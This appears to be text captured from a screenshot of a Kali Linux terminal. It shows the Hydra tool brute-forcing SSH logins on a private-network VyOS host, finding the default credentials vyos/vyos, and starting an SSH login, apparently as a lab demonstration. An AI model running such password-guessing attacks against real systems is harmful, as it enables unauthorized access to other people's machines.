 Applications Places Terminal Sun 13:49 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l vyos -P /root/myfile/pass.txt 192.168.0.51 ssh
Hydra v8.9.1 (c) 2019 by van Hauser/THC - Please do not use in military or secre
t service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-15 13:47:
30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 256 login tries (l:1/p:256),
~16 tries per task
[DATA] attacking ssh://192.168.0.51:22/
[22][ssh] host: 192.168.0.51 login: vyos password: vyos
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 7 to do in 00:01h, 10 active
^Croot@kali:~# ssh vyos@192.168.0.51
Welcome to VyOS
vyos@192.168.0.51's password: